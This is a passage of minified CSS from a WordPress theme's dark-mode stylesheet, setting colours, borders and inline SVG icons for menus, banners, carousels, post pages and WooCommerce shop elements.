.close:hover::after,.chic-dark-mode-enabled .style-seventeen .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-sixteen .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-sixteen .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-ten .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-ten .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-twelve .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-twelve .secondary-menu .nav-menu .close:hover::before,.chic-dark-mode-enabled .style-two .secondary-menu .nav-menu .close:hover::after,.chic-dark-mode-enabled .style-two .secondary-menu .nav-menu .close:hover::before{background:red}.chic-dark-mode-enabled .style-eighteen .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-eleven .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-nine .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul ul li a,.chic-dark-mode-enabled .style-ten .secondary-menu ul li a,.chic-dark-mode-enabled .style-twelve .secondary-menu ul ul li a{color:var(--font-color)}.chic-dark-mode-enabled .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:rgba(var(--white-color-rgb),.2)}.chic-dark-mode-enabled .main-navigation .toggle-btn,.chic-dark-mode-enabled .secondary-menu .toggle-btn,.chic-dark-mode-enabled .site-banner.style-eleven .banner-caption .banner-title,.chic-dark-mode-enabled .site-banner.style-six .banner-caption .banner-title,.chic-dark-mode-enabled .site-banner.style-ten .banner-caption .banner-title,.chic-dark-mode-enabled .site-banner.style-twelve .banner-caption .banner-title{background:0 0}.chic-dark-mode-enabled .site-banner.style-eleven .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-eleven .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-eleven .banner-meta>span,.chic-dark-mode-enabled .site-banner.style-eleven .banner-meta>span a,.chic-dark-mode-enabled .site-banner.style-nine .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-nine .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-ten .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-ten .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-ten .banner-meta>span,.chic-dark-mode-enabled .site-banner.style-ten .banner-meta>span a{color:var(--font-color)}.chic-dark-mode-enabled .site-banner.style-eleven .banner-meta>span::after,.chic-dark-mode-enabled .site-banner.style-ten .banner-meta>span::after{background:rgba(var(--white-color-rgb),.25)}.chic-dark-mode-enabled .site-banner.style-eleven .banner-caption .banner-title a,.chic-dark-mode-enabled .site-banner.style-ten .banner-caption .banner-title a{color:var(--white-color)}.chic-dark-mode-enabled .site-banner.style-nine .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-],.chic-dark-mode-enabled .site-banner.style-ten .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]{background-color:rgba(var(--white-color-rgb),.3)}.chic-dark-mode-enabled .site-banner.style-nine .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover,.chic-dark-mode-enabled .site-banner.style-ten .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover{background-color:var(--primary-color)}.chic-dark-mode-enabled .site-header.style-five .header-mid .search-form .search-field,.chic-dark-mode-enabled .site-header.style-fourteen .search-form .search-field,.chic-dark-mode-enabled .site-header.style-seven .header-bottom .search-form .search-field{background:0 0;color:var(--white-color)}.chic-dark-mode-enabled .site-header.style-five .header-mid .search-form .search-submit,.chic-dark-mode-enabled .site-header.style-fourteen .search-form .search-submit,.chic-dark-mode-enabled .site-header.style-seven .header-bottom .search-form .search-submit{border-left-color:rgba(var(--white-color-rgb),.15);background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23ccc" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>')}.chic-dark-mode-enabled .site-header.style-five .header-mid .search-form .search-submit:hover,.chic-dark-mode-enabled .site-header.style-fourteen .search-form .search-submit:hover,.chic-dark-mode-enabled .site-header.style-seven .header-bottom .search-form .search-submit:hover{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2390BAB5" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>')}.chic-dark-mode-enabled .style-eight .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-eight .header-bottom .header-social+.header-search,.chic-dark-mode-enabled .style-eleven .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-eleven .header-bottom .header-social+.header-search,.chic-dark-mode-enabled .style-fifteen .header-mid .header-social+.cart-block,.chic-dark-mode-enabled .style-fifteen .header-mid .header-social+.header-search,.chic-dark-mode-enabled .style-four .header-bottom .header-search+.cart-block,.chic-dark-mode-enabled .style-nine .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-nine .header-bottom .header-social+.header-search,.chic-dark-mode-enabled .style-nineteen .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-nineteen .header-bottom .header-social+.header-search,.chic-dark-mode-enabled .style-sixteen .header-mid .header-social+.cart-block,.chic-dark-mode-enabled .style-sixteen .header-mid .header-social+.header-search,.chic-dark-mode-enabled .style-three .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-three .header-bottom .header-social+.header-search,.chic-dark-mode-enabled .style-twelve .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-twelve .header-bottom .header-social+.header-search,.chic-dark-mode-enabled .style-two .header-bottom .header-social+.cart-block,.chic-dark-mode-enabled .style-two .header-bottom .header-social+.header-search{border-left-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .site-header.style-eighteen .header-mid,.chic-dark-mode-enabled .site-header.style-seventeen .header-mid{box-shadow:0 2px 10px rgba(var(--white-color-rgb),.15);border-top-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .site-banner.style-eight .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-eight .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-five .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-five .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-six .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-six .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-three .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-three .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-twelve .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-twelve .banner-caption .cat-links a::after,.chic-dark-mode-enabled .site-banner.style-two .banner-caption .cat-links a,.chic-dark-mode-enabled .site-banner.style-two .banner-caption .cat-links a::after{color:var(--white-color)}.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu{border-right-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .site-banner.style-seven .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]{background-color:var(--font-color)}.chic-dark-mode-enabled .site-banner.style-seven .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover{background-color:var(--primary-color)}.chic-dark-mode-enabled .promo-section .owl-carousel>.owl-nav button[class*=owl-],.chic-dark-mode-enabled .site-banner.style-five .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-],.chic-dark-mode-enabled .site-banner.style-seven .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-],.chic-dark-mode-enabled .site-banner.style-three .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23000" d="M152.485 396.284l19.626-19.626c4.753-4.753 4.675-12.484-.173-17.14L91.22 282H436c6.627 0 12-5.373 12-12v-28c0-6.627-5.373-12-12-12H91.22l80.717-77.518c4.849-4.656 4.927-12.387.173-17.14l-19.626-19.626c-4.686-4.686-12.284-4.686-16.971 0L3.716 247.515c-4.686 4.686-4.686 12.284 0 16.971l131.799 131.799c4.686 4.685 12.284 4.685 16.97-.001z"></path></svg>')}.chic-dark-mode-enabled .promo-section .owl-carousel>.owl-nav button[class*=owl-]:hover,.chic-dark-mode-enabled .site-banner.style-five .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover,.chic-dark-mode-enabled .site-banner.style-seven .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover,.chic-dark-mode-enabled .site-banner.style-three .owl-carousel .owl-stage-outer+.owl-nav [class*=owl-]:hover{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23fff" d="M152.485 396.284l19.626-19.626c4.753-4.753 4.675-12.484-.173-17.14L91.22 282H436c6.627 0 12-5.373 12-12v-28c0-6.627-5.373-12-12-12H91.22l80.717-77.518c4.849-4.656 4.927-12.387.173-17.14l-19.626-19.626c-4.686-4.686-12.284-4.686-16.971 0L3.716 247.515c-4.686 4.686-4.686 12.284 0 16.971l131.799 131.799c4.686 4.685 12.284 4.685 16.97-.001z"></path></svg>')}.chic-dark-mode-enabled .promo-section .owl-carousel>.owl-nav button.owl-next,.chic-dark-mode-enabled .site-banner.style-five .owl-carousel .owl-stage-outer+.owl-nav .owl-next,.chic-dark-mode-enabled .site-banner.style-seven .owl-carousel .owl-stage-outer+.owl-nav .owl-next,.chic-dark-mode-enabled .site-banner.style-three .owl-carousel .owl-stage-outer+.owl-nav .owl-next{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23000" d="M295.515 115.716l-19.626 19.626c-4.753 4.753-4.675 12.484.173 17.14L356.78 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h344.78l-80.717 77.518c-4.849 4.656-4.927 12.387-.173 17.14l19.626 19.626c4.686 4.686 12.284 4.686 16.971 0l131.799-131.799c4.686-4.686 4.686-12.284 0-16.971L312.485 115.716c-4.686-4.686-12.284-4.686-16.97 0z"></path></svg>')}.chic-dark-mode-enabled .promo-section .owl-carousel>.owl-nav button.owl-next:hover,.chic-dark-mode-enabled .site-banner.style-five .owl-carousel .owl-stage-outer+.owl-nav .owl-next:hover,.chic-dark-mode-enabled .site-banner.style-seven .owl-carousel .owl-stage-outer+.owl-nav .owl-next:hover,.chic-dark-mode-enabled .site-banner.style-three .owl-carousel .owl-stage-outer+.owl-nav .owl-next:hover{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23fff" d="M295.515 115.716l-19.626 19.626c-4.753 4.753-4.675 12.484.173 17.14L356.78 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h344.78l-80.717 77.518c-4.849 4.656-4.927 12.387-.173 17.14l19.626 19.626c4.686 4.686 12.284 4.686 16.971 0l131.799-131.799c4.686-4.686 4.686-12.284 0-16.971L312.485 115.716c-4.686-4.686-12.284-4.686-16.97 0z"></path></svg>')}.chic-dark-mode-enabled.single-post .site-main .article-meta .favourite a{background:rgba(var(--white-color-rgb),.15);box-shadow:none}.chic-dark-mode-enabled.single-post .site-main .article-meta .favourite a:hover{background:#da222e}.chic-dark-mode-enabled.single .site-main .author-signature .social-networks li a,.chic-dark-mode-enabled.single-post .site-main .article-meta .social-list li a,.chic-dark-mode-enabled.single-post .site-main .entry-footer .cat-tags a{background:rgba(var(--white-color-rgb),.15);color:var(--white-color)}.chic-dark-mode-enabled.single .site-main .author-signature .social-networks li a:hover,.chic-dark-mode-enabled.single-post .site-main .article-meta .social-list li a:hover,.chic-dark-mode-enabled.single-post .site-main .entry-footer .cat-tags a:hover{background:var(--primary-color)}.chic-dark-mode-enabled .post-navigation .nav-links a .post-title{color:var(--font-color)}.chic-dark-mode-enabled.single-style-five .site-content>.entry-header .entry-title,.chic-dark-mode-enabled.single-style-four .site-main .entry-header .entry-title,.chic-dark-mode-enabled.single-style-seven .site-content>.entry-header .entry-title,.chic-dark-mode-enabled.single-style-six .site-content>.entry-header .entry-title,.chic-dark-mode-enabled.single-style-three .site-main .entry-header .entry-title{color:var(--white-color)}.additional-post article .entry-footer>span a:hover,.additional-post article .entry-meta>span a:hover,.additional-post article .entry-meta>span.category a:hover,.chic-dark-mode-enabled .additional-post article .entry-title a:hover,.chic-dark-mode-enabled .cart-block a:hover,.chic-dark-mode-enabled .feature-section article .entry-title a:hover,.chic-dark-mode-enabled .header-social ul li a:hover,.chic-dark-mode-enabled .main-navigation ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .main-navigation ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current-menu-item>a,.chic-dark-mode-enabled .main-navigation ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current_page_ancestor>a,.chic-dark-mode-enabled .main-navigation ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current_page_item>a,.chic-dark-mode-enabled .main-navigation ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li:hover>a,.chic-dark-mode-enabled .post-navigation .nav-links a:hover .post-title,.chic-dark-mode-enabled .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .site-banner.style-eight .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-eleven .banner-caption .banner-title a:hover,.chic-dark-mode-enabled .site-banner.style-eleven .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-eleven .banner-meta>span a:hover,.chic-dark-mode-enabled .site-banner.style-five .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-nine .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-six .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-ten .banner-caption .banner-title a:hover,.chic-dark-mode-enabled .site-banner.style-ten .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-ten .banner-meta>span a:hover,.chic-dark-mode-enabled .site-banner.style-three .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-twelve .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .site-banner.style-two .banner-caption .cat-links a:hover,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-eleven .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-fifteen .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-nine .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-nine .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-nine .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-nineteen .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-sixteen .secondary-menu ul li:hover>a,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current-menu-ancestor>a,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current-menu-item>a,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current_page_ancestor>a,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li.current_page_item>a,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .style-twelve .secondary-menu ul li:hover>a,.chic-dark-mode-enabled.single-post .site-main .article-meta .byline a:hover,body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .btn-readmore:hover,body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-title a:hover{color:var(--primary-color)}.chic-dark-mode-enabled .main-navigation ul li.current-menu-ancestor>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current-menu-item>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current_page_ancestor>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li.current_page_item>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul li:hover>.submenu-toggle,.chic-dark-mode-enabled .main-navigation ul ul li.menu-item-has-children .submenu-toggle,.chic-dark-mode-enabled .secondary-menu ul li .submenu-toggle{background:0 0}body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .btn-readmore:hover svg path{fill:var(--primary-color)}.chic-dark-mode-enabled .owl-carousel>.owl-nav button[class*=owl-]:hover,body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .social-share .social-networks li a:hover{border-color:var(--primary-color)}.chic-dark-mode-enabled .widget_raratheme_featured_widget .text-holder .readmore:focus,.chic-dark-mode-enabled .widget_raratheme_featured_widget .text-holder .readmore:hover{color:var(--white-color)}.chic-dark-mode-enabled .raratheme-faq-holder ul li{border-top-color:rgba(var(--white-color-rgb),.05)}.chic-dark-mode-enabled ul.accordion li a.toggle::after{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23fff" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>')}.chic-dark-mode-enabled.woocommerce .woocommerce-ordering select,.chic-dark-mode-enabled.woocommerce-page .woocommerce-ordering select{border-color:rgba(var(--white-color-rgb),.15);background-color:transparent;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23fff" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>')}.chic-dark-mode-enabled #primary .page .entry-content #order_review_heading,.chic-dark-mode-enabled #secondary .widget.woocommerce ul li,.chic-dark-mode-enabled .site-footer .widget.woocommerce ul li,.chic-dark-mode-enabled .widget.woocommerce ul li a,.chic-dark-mode-enabled .woocommerce.widget_product_search .woocommerce-product-search input[type=search],.chic-dark-mode-enabled .woocommerce.widget_shopping_cart .total strong,.chic-dark-mode-enabled .woocommerce.widget_shopping_cart ul li a,.chic-dark-mode-enabled.woocommerce div.product .product_title,.chic-dark-mode-enabled.woocommerce div.product .related>h2,.chic-dark-mode-enabled.woocommerce div.product .up-sells>h2,.chic-dark-mode-enabled.woocommerce div.product .woocommerce-tabs .panel h2,.chic-dark-mode-enabled.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.chic-dark-mode-enabled.woocommerce div.product p.price,.chic-dark-mode-enabled.woocommerce div.product p.price ins,.chic-dark-mode-enabled.woocommerce div.product span.price,.chic-dark-mode-enabled.woocommerce div.product span.price ins,.chic-dark-mode-enabled.woocommerce ul.product_list_widget li .product-title,.chic-dark-mode-enabled.woocommerce ul.products li.product .price,.chic-dark-mode-enabled.woocommerce ul.products li.product .price ins,.chic-dark-mode-enabled.woocommerce ul.products li.product .woocommerce-loop-category__title,.chic-dark-mode-enabled.woocommerce ul.products li.product .woocommerce-loop-product__title,.chic-dark-mode-enabled.woocommerce ul.products li.product h3,.chic-dark-mode-enabled.woocommerce-account .woocommerce-MyAccount-navigation ul li a,.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content .cart_totals h2,.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content .cart_totals strong,.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content table.shop_table td.product-name a,.chic-dark-mode-enabled.woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-additional-fields h3,.chic-dark-mode-enabled.woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-billing-fields h3{color:var(--white-color)}.chic-dark-mode-enabled .select2-container--default .select2-selection--single .select2-selection__placeholder,.chic-dark-mode-enabled .select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--white-color)!important}.chic-dark-mode-enabled .woocommerce nav.woocommerce-pagination ul li a{color:var(--white-color);border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled #add_payment_method #payment ul.payment_methods,.chic-dark-mode-enabled .woocommerce.widget_shopping_cart .total,.chic-dark-mode-enabled .woocommerce.widget_shopping_cart ul li,.chic-dark-mode-enabled.woocommerce-cart #payment ul.payment_methods,.chic-dark-mode-enabled.woocommerce-checkout #payment ul.payment_methods{border-bottom-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .woocommerce.widget_shopping_cart .buttons .button,.chic-dark-mode-enabled.woocommerce div.product .entry-summary .variations_form .single_variation_wrap .button,.chic-dark-mode-enabled.woocommerce ul.products li.product .added_to_cart,.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content .cart_totals{background:#222}.chic-dark-mode-enabled #primary .page .entry-content #order_review_heading,.chic-dark-mode-enabled .woocommerce form.checkout_coupon,.chic-dark-mode-enabled .woocommerce form.login,.chic-dark-mode-enabled .woocommerce form.register,.chic-dark-mode-enabled .woocommerce-checkout-review-order,.chic-dark-mode-enabled .woocommerce.widget_layered_nav_filters ul li a::before,.chic-dark-mode-enabled .woocommerce.widget_product_search .woocommerce-product-search,.chic-dark-mode-enabled.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a::before,.chic-dark-mode-enabled.woocommerce div.product .woocommerce-tabs ul.tabs li,.chic-dark-mode-enabled.woocommerce-account .woocommerce-MyAccount-navigation ul li a{border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .select2-container--default .select2-search--dropdown .select2-search__field,.chic-dark-mode-enabled .select2-container--default 